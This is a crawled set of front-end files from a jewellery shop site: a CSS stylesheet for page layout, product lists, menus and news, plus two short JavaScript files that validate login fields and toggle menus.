	MARGIN: 0px 14px 0px 13px;
	WIDTH: 213px;
	PADDING-TOP: 0px;
	 HEIGHT: 192px;/*----?á¨??à??¨??á????¤????¨¨?a192px----*/
}
.paypal LI {
	DISPLAY: inline; FLOAT: left; MARGIN: 0px 10px 0px 10px;
}
.paypal LI.paypal_top {
	BACKGROUND: url(images/paypal.gif) no-repeat -5px 0px; FLOAT: left; MARGIN: 0px; WIDTH: 190px; HEIGHT: 16px;/*----?á¨??à?¨°?DD??§¨|??¤????¨¨?a16px----*/
}
.paypal LI.send {
	BACKGROUND: url(images/send.gif) no-repeat -12px 0px; FLOAT: left; MARGIN: 10px 0px 0px; WIDTH: 190px; HEIGHT: 16px;/*----?á¨??à??¨?|ìY¨|??¤????¨¨?a16px----*/
}
.paypal LI.sendlist {
	MARGIN: 0px 15px 0px 10px; HEIGHT: 40px
}
.rightbar {
	DISPLAY: inline; FLOAT: left; MARGIN: 0px 0px 0px 10px; WIDTH: 710px
}
.banner { MARGIN: 0px 0px 10px; padding:5px; WIDTH: 700px; HEIGHT: 214px; background:url(images/ban_by.gif) no-repeat center center; text-align:center}
.banner H2 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 30px; FONT-WEIGHT: bold; FONT-SIZE: 18px; PADDING-BOTTOM: 0px; WIDTH: 400px; COLOR: #4E70A7; PADDING-TOP: 20px; FONT-FAMILY: "Times New Roman", Times, serif
}
.banner P {
	PADDING-RIGHT: 0px; PADDING-LEFT: 30px; PADDING-BOTTOM: 0px; WIDTH: 400px; COLOR: #666; LINE-HEIGHT: 20px; PADDING-TOP: 10px; HEIGHT: 85px
}
.banner SPAN.details {
	PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 30px; BACKGROUND: url(images/ico.gif) no-repeat 75px -190px; PADDING-BOTTOM: 0px; WIDTH: 300px; PADDING-TOP: 0px; HEIGHT: 20px
}
.banner H2 A {
	COLOR: #4E70A7; TEXT-DECORATION: none
}
.banner H2 A:hover {
	COLOR: #4E70A7; TEXT-DECORATION: underline
}
.banner SPAN.details A {
	COLOR: #4E70A7; TEXT-DECORATION: underline
}
.banner SPAN.details A:hover {
	COLOR: #4E70A7; TEXT-DECORATION: none
}
.banner P A {
	COLOR: #666; TEXT-DECORATION: none
}
.banner P A:hover {
	COLOR: #666; TEXT-DECORATION: underline
}
.describe {
	PADDING-RIGHT: 0px; PADDING-LEFT: 30px; FONT-SIZE: 11px; PADDING-BOTTOM: 0px; WIDTH: 660px; COLOR: #666; PADDING-TOP: 17px
}
.describe A {
	COLOR: #666; TEXT-DECORATION: underline
}
.describe A:hover {
	COLOR: #ca2d82; TEXT-DECORATION: none
}
.describe I {
	COLOR: #ca2d82
}
.describe01 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 30px; FONT-SIZE: 11px; PADDING-BOTTOM: 20px; WIDTH: 660px; COLOR: #666; PADDING-TOP: 0px
}
.describe01 A {
	COLOR: #666; TEXT-DECORATION: underline
}
.describe01 A:hover {
	COLOR: #ca2d82; TEXT-DECORATION: none
}
.describe01 I {
	COLOR: #ca2d82
}
.pro_list { MARGIN: 0px 0px 10px; WIDTH: 710px}
.pro_list H2 { PADDING-LEFT: 36px; FONT-SIZE: 18px; BACKGROUND: url(images/listbg.gif) no-repeat; WIDTH: 674px; COLOR: #4E70A7; PADDING-TOP: 12px; HEIGHT: 30px; text-align:left;
}
.pro_list H2.position {
	PADDING-RIGHT: 0px; PADDING-LEFT: 30px; FONT-SIZE: 12px; BACKGROUND: url(images/listbg.gif) no-repeat; PADDING-BOTTOM: 0px; WIDTH: 680px; COLOR: #4E70A7; PADDING-TOP: 13px; HEIGHT: 25px
}
.pro_list H2.position A {
	COLOR: #4E70A7; TEXT-DECORATION: none
}
.pro_list H2.position A:hover {
	COLOR: #4E70A7; TEXT-DECORATION: underline
}
.pro_list H2 A {
	COLOR: #4E70A7;
	text-decoration:underline
}
.products {
	BORDER-RIGHT: #B1C2D2 1px solid; OVERFLOW: hidden; BORDER-LEFT: #B1C2D2 1px solid; WIDTH: 708px
}
A.my3:link {
COLOR: #3C5C8D; TEXT-DECORATION: none;FONT-SIZE: 12px; font-weight:bold
}
A.my3:active {
COLOR: #3C5C8D; TEXT-DECORATION: none;FONT-SIZE: 12px;font-weight:bold
}
A.my3:visited {
COLOR: #3C5C8D; TEXT-DECORATION: none;FONT-SIZE: 12px;font-weight:bold
}
A.my3:hover {
BORDER-TOP-WIDTH: 1PX; BORDER-LEFT-WIDTH: 1PX; COLOR: #000000; BORDER-BOTTOM: 1PX DOTTED; BORDER-RIGHT-WIDTH: 1PX; TEXT-DECORATION: NONE;}

.pro_line{BORDER-RIGHT: #eeeeee 1px solid; BORDER-TOP: #eeeeee 1px solid; BORDER-LEFT: #eeeeee 1px solid; BORDER-BOTTOM: #eeeeee 1px solid}

.list {
	PADDING-RIGHT: 0px; PADDING-LEFT: 15px; PADDING-BOTTOM: 0px; OVERFLOW: hidden; WIDTH: 695px; PADDING-TOP: 17px;
	background-color: #FFFFF8;
}
.list LI {
	DISPLAY: inline; FLOAT: left; MARGIN: 0px 12px; WIDTH: 146px; HEIGHT: 189px
}
.list LI H3 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-SIZE: 11px; PADDING-BOTTOM: 0px; OVERFLOW: hidden; LINE-HEIGHT: 16px; PADDING-TOP: 5px; HEIGHT: 32px
}
.list LI SPAN.price {
	FONT-SIZE: 11px; COLOR: #4E70A7
}
.pic01 {
	BORDER-RIGHT: #d4d4d4 1px solid; BORDER-TOP: #d4d4d4 1px solid; OVERFLOW: hidden; BORDER-LEFT: #d4d4d4 1px solid; WIDTH: 144px; BORDER-BOTTOM: #d4d4d4 1px solid; HEIGHT: 108px
}
.list_bot {
	BACKGROUND: url(images/pro_list_bot.gif) no-repeat; OVERFLOW: hidden; WIDTH: 710px; HEIGHT: 10px
}
.about {
	CLEAR: both; WIDTH: 710px; MARGIN: 0px 0px 10px;
}
.about H2 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 30px; FONT-SIZE: 18px; BACKGROUND: url(images/listbg.gif) no-repeat; PADDING-BOTTOM: 0px; WIDTH: 680px; COLOR: #4E70A7; PADDING-TOP: 12px; HEIGHT: 30px
}
.about H2 A {
	COLOR: #4E70A7
}
.aboutbody {
	/*BORDER-RIGHT: #B1C2D2 1px solid; PADDING-RIGHT: 20px; PADDING-LEFT: 20px; FONT-SIZE: 11px; PADDING-BOTTOM: 10px; BORDER-LEFT: #B1C2D2 1px solid; WIDTH: 668px; COLOR: #666; PADDING-TOP: 15px;*/
}
.aboutbody A {
	COLOR: #666; TEXT-DECORATION: none
}
.aboutbody A:hover {
	COLOR: #FF5D02; TEXT-DECORATION: underline
}
.aboutbody H3 {
	FONT-SIZE: 18px; COLOR: #666; FONT-FAMILY: "Times New Roman"
}
.aboutbody P {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
.aboutbody P.cart_font {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-TOP: 0px
}
.aboutbody I {
	COLOR: #ca2d82
}
.under_line {
	COLOR: #ca2d82; TEXT-DECORATION: underline
}
.aboutbody P.cart_font SPAN {
	COLOR: #990000
}
#footer { PADDING: 10px 0px; MARGIN: 0px auto; OVERFLOW: hidden; WIDTH: 960px; 
}
.foot_top {
	BACKGROUND: url(images/foot_top.gif) #A68DC4 no-repeat; WIDTH: 960px; COLOR: #fff; LINE-HEIGHT: 20px
}
.foot_top A {
	PADDING-RIGHT: 8px; PADDING-LEFT: 8px; PADDING-BOTTOM: 0px; COLOR: #fff; PADDING-TOP: 0px; TEXT-DECORATION: none
}
.foot_top A:hover {
	COLOR: #fff; TEXT-DECORATION: underline
}
.foot_top P {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-TOP: 10px; TEXT-ALIGN: center
}
.foot_bot {
	BACKGROUND: url(images/foot_bot.gif) no-repeat; OVERFLOW: hidden; WIDTH: 960px; HEIGHT: 14px
}
.page {
	CLEAR: both; PADDING-RIGHT: 0px; DISPLAY: block; FONT-SIZE: 12px; PADDING-BOTTOM: 0px; PADDING-TOP: 10px; HEIGHT: 40px; TEXT-ALIGN: center
}
.page A {
	MARGIN: 0px 5px; COLOR: #666; TEXT-DECORATION: underline
}
.page span{
	color:#330000;
	MARGIN: 0px 5px; 
}

.page A:hover {
	COLOR: #a63c29; TEXT-DECORATION: underline
}
.about DIV.newslist H3 {
	PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; FONT-WEIGHT: bold; FONT-SIZE: 12px; PADDING-BOTTOM: 0px; COLOR: #cc0000; PADDING-TOP: 10px
}
.about DIV.newslist H3 A {
	COLOR: #666; TEXT-DECORATION: none
}
.about DIV.newslist H3 A:hover {
	COLOR: #4E70A7; TEXT-DECORATION: underline
}
.newslist A {
	COLOR: #4E70A7; TEXT-DECORATION: underline
}
.newslist A:hover {
	COLOR: #4E70A7; TEXT-DECORATION: none
}
.news P {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 10px
}
.newslist {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 15px; PADDING-TOP: 0px; BORDER-BOTTOM: #e5e5e5 1px dashed
}
.pic04 {
	BORDER-RIGHT: #d4d4d4 1px solid; PADDING: 15px; BORDER-TOP: #d4d4d4 1px solid; DISPLAY: inline; FLOAT: left;MARGIN: 10px 30px 0px 10px; OVERFLOW: hidden; BORDER-LEFT: #d4d4d4 1px solid;BORDER-BOTTOM: #d4d4d4 1px solid; TEXT-ALIGN: center
}
.canshu {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; WIDTH: 340px; COLOR: #333; PADDING-TOP: 10px
}
.canshu P {
	CLEAR: both; LINE-HEIGHT: 26px; BORDER-BOTTOM: #e5e5e5 1px dashed; HEIGHT: 26px
}
.canshu P.buy {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; BORDER-TOP-STYLE: none; PADDING-TOP: 8px; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
.canshu P SELECT {
	FONT-FAMILY: Arial, Helvetica, sans-serif; HEIGHT: 20px
}
.canshu P B {
	PADDING-RIGHT: 5px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
.canshu P SPAN {
	FLOAT: left
}
.red {
	COLOR: #990000
}
.miaoshu {
	CLEAR: both; PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-SIZE: 11px; PADDING-BOTTOM: 0px; PADDING-TOP: 5px
}
.miaoshu P {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 10px; MARGIN: 0px; PADDING-TOP: 0px
}
.bigpic {
	PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 10px; TEXT-ALIGN: center
}
.content {
	BORDER-RIGHT: #FFD9AB 1px solid; PADDING-RIGHT: 20px; PADDING-LEFT: 20px; PADDING-BOTTOM: 30px; BORDER-LEFT: #FFD9AB 1px solid; WIDTH: 668px; COLOR: #666; PADDING-TOP: 10px
}
.content A {
	COLOR: #666; TEXT-DECORATION: none
}
.content A:hover {
	COLOR: #666; TEXT-DECORATION: underline
}
.content H3 {
	FONT-SIZE: 16px; COLOR: #333
}
.pro_list01 {
	BACKGROUND: url(images/listbodybg.gif) repeat-x; MARGIN: 10px 0px 0px; WIDTH: 710px
}
.pro_list01 H2 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 30px; FONT-SIZE: 18px; BACKGROUND: url(images/listbg.gif) no-repeat; PADDING-BOTTOM: 0px; WIDTH: 680px; COLOR: #4E70A7; PADDING-TOP: 17px; HEIGHT: 25px
}
.table01 {
	BORDER-RIGHT: #e5e5e5 1px solid; BORDER-TOP: #e5e5e5 1px solid; MARGIN: 20px 0px 0px; BORDER-LEFT: #e5e5e5 1px solid; WIDTH: 660px; BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center
}
.green {
	COLOR: #fff; HEIGHT: 30px; BACKGROUND-COLOR: #779559
}
.border_white {
	BORDER-RIGHT: #fff 1px solid
}
.cart_pic {
	BORDER-RIGHT: #e5e5e5 1px solid; BORDER-TOP: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; BORDER-BOTTOM: #e5e5e5 1px solid
}
.border_bot {
	BORDER-BOTTOM: #e5e5e5 1px solid
}
.border_black {
	BORDER-RIGHT: #e5e5e5 1px solid; BORDER-BOTTOM: #e5e5e5 1px solid
}
.border_black01 {
	BORDER-BOTTOM: #e5e5e5 1px solid
}
.input03 {
	WIDTH: 40px; TEXT-ALIGN: center
}
.border_black SPAN {
	COLOR: #990000
}
.border_top {
	BORDER-TOP: #e5e5e5 1px solid
}
.submit03 {
	FONT-SIZE: 11px; BACKGROUND: url(images/submit03.gif) no-repeat; WIDTH: 100px; CURSOR: pointer; COLOR: #fff; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; HEIGHT: 25px; BORDER-BOTTOM-STYLE: none
}
.submit04 {
	FONT-SIZE: 11px; BACKGROUND: url(images/submit04.gif) no-repeat; WIDTH: 142px; CURSOR: pointer; COLOR: #fff; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; HEIGHT: 25px; BORDER-BOTTOM-STYLE: none
}
.banner_btn {
	width:300px;
	PADDING-RIGHT: 0px; PADDING-LEFT: 31px; PADDING-BOTTOM: 0px; PADDING-TOP: 8px; POSITION: relative
}
.banner_btn IMG {
	MARGIN: 0px 12px 0px 0px
}
.about H2.position {
	PADDING-RIGHT: 0px; PADDING-LEFT: 36px; FONT-SIZE: 12px; BACKGROUND: url(images/listbg.gif) no-repeat; PADDING-BOTTOM: 0px; WIDTH: 674px; COLOR: #4E70A7; PADDING-TOP: 17px; HEIGHT: 25px
}
.about H2.position A {
	COLOR: #4E70A7; TEXT-DECORATION: none
}
.about H2.position A:hover {
	COLOR: #4E70A7; TEXT-DECORATION: underline
}
.ord{
	color:#f70968;
	FONT-SIZE: 13px;
	font-weight: bold;
}

/*********menu*************/
.menu1{ 
 height:20px;
 line-height:180%;
 margin:0px 0px 0px 3px; 
 padding:0px 0px 0px 15px;
 background:url(images/big_ico.gif) no-repeat left center; 
 color:#0780AB; 
 border-bottom:1px dotted #D5D5D5;
 text-align:left;
 width:80%;
 cursor:pointer;
 font-weight:bold;
}
.menu1_Expand{ 
 height:20px;
 line-height:180%;
 margin:0px 0px 0px 3px; 
 padding:0px 0px 0px 15px;
 background:url(images/big_ico2.gif) no-repeat left center; 
 color:#0780AB; 
 /*border-bottom:1px dotted #D5D5D5;*/
 text-align:left;
 width:80%;
 cursor:pointer;
  font-weight:bold;
}

.menu1 a{  
 color:#0780AB; 
 font-weight:bold;
}
.menu1_Expand a{ 
 color:#0780AB; 
 text-align:left;
 width:80%;
}

.menu2{ 
 height:20px;
 line-height:180%; 
 margin:0px 0px 0px 30px; 
 padding:0px 0px 0px 25px; 
 background:url(images/last_ico.gif) no-repeat left center; 
 color:#020202; 
 /*border-bottom:1px dotted #D5D5D5;*/
 text-align:left;

}

.menu2_Expand{ 
 height:20px;
 line-height:180%; 
 margin:0px 0px 0px 30px; 
 padding:0px 0px 0px 25px; 
 background:url(images/last_ico.gif) no-repeat left center; 
 color:#ff0000; 

 /*border-bottom:1px dotted #D5D5D5;*/
 text-align:left;

}

.menu2_Expand a{ color:#ff0000; font-weight:bold;}

/*Order Note*/
.font14{ font-size:14px; font-family:Arial,sans-serif;}
.order_title{ font-size:18px; color:blue;}
.col_1{ color:#FF0E9C; font-size:13px;}
.blue{ color:blue;}
.col_1_1{ color:#BE2929}
.col_2{ color:#FF0E13; font-size:16px; font-weight:bold;}
.col_3{ color:#F20EFF; font-weight:bold;}
.col_4{ color:#F20EFF; font-weight:bold;}
.col_5{ color:#00AC10; font-size:14px;}
.col_6 { color:#F47517; font-size:14px; text-decoration:underline;}
.col_6:hover{ color:#FF0E13;}

/*公司新闻*/
.news{ padding:0px 0 5px 5px;}
.news ul{ margin: 0px; padding: 0px;}
.news li { text-align:left; line-height:22px; height:22px; border-bottom:#D7D7D7 1px dotted;}
.news ul h1{ float:left; height:25px; font-size:14px; color:#FF2A2B; border-bottom:2px solid #E2E2E2; margin-bottom:15px;}
.news ul h1 a{ float:right; font-size:12px; font-weight:bold;}
.news li a{ padding-left:10px;}
.news li span{ float:right; text-align: right; margin-right:15px;}
.news_title{FONT-SIZE: 16px; LINE-HEIGHT: 22px}

.Notice{ float:left; width:500px; height:30px; margin:5px 0px 10px; border:1px solid #DEDEDE}
.Notice h1{ float:left; width:50px; font-size:12px; color:#f00; padding:4px 0px 0px 8px;}
.Notice span{ float:left; width:400px; padding:4px 0px 0px 0px;}

--- FILE ---
content_type: application/x-javascript
request_url: http://yycjewels.com/js/login.js
body_size: 372
content:
function checkLogin() {
	if(document.getElementById("username").value ==""){
			alert("\Please enter Member ID!");
			document.getElementById("username").focus();
			return false;
	}
	if(document.getElementById("password").value ==""){
			alert("\Please enter password!!");
			document.getElementById("password").focus();
			return false;
	}
    return true;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://yycjewels.com/js/menu.js
body_size: 350
content:
function checkmenu1(obj){
	if (obj.className == "menu1"){
		document.getElementById(obj.id + "_body").style.display = "";
		obj.className = "menu1_Expand";
	}
	else{
		document.getElementById(obj.id + "_body").style.display = "none";
		obj.className = "menu1";
	}
}

function checkmenu2(obj){
	obj.className = "menu2_Expand";



}

